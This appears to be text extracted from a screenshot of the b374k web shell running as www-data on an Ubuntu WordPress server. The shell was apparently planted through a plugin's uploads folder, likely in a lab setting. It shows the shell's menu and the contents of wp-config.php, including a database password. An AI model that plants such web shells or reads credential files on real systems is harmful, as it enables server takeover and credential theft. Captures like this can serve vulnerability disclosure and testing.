 b374k
m1n1 1.01
Apache/2.4.41 (Ubuntu)
Linux ubuntu 5.13.0-27-generic #29~20.04.1-Ubuntu SMP Fri Jan 14 00:32:30 UTC 2022 x86_64
uid=33(www-data) gid=33(www-data) groups=33(www-data)
server ip : 192.168.80.128 | your ip : 192.168.80.1
safemode OFF
> / srv / www / wordpress / wp-content / uploads / p3d /
explore shell eval mysql phpinfo netsploit upload mail
* This file contains the following configurations:
*
* * MySQL settings
* * Secret keys
* * Database table prefix
* * ABSPATH
*
* @link https://wordpress.org/support/article/editing-wp-config-php/
*
* @package WordPress
*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** MySQL database username */
define( 'DB_USER', 'wordpress' );
/** MySQL database password */
define( 'DB_PASSWORD', 'BlueBerry!2021' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
/** Database charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8' );
/** The database collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
www-data $
Go !